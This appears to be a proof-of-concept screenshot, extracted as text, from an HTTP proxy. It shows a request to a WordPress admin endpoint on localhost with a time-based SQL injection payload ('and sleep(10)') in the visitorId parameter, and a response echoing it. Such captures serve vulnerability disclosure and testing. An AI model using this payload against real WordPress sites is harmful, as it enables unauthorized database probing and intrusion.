 Request
Pretty Raw Hex \n
1 GET /wordpress/wp-admin/ ?wmcAction =wmcTrack &visitorId =
121212%27+and+sleep(10)+or+%27 HTTP/1.1
2 Host : localhost
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="98"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : zh-CN,zh;q=0.9
16 Cookie : XDEBUG_SESSION =1
17 Connection : close
18
19
Response
Pretty Raw Hex Render \n
121212' and sleep(10) or '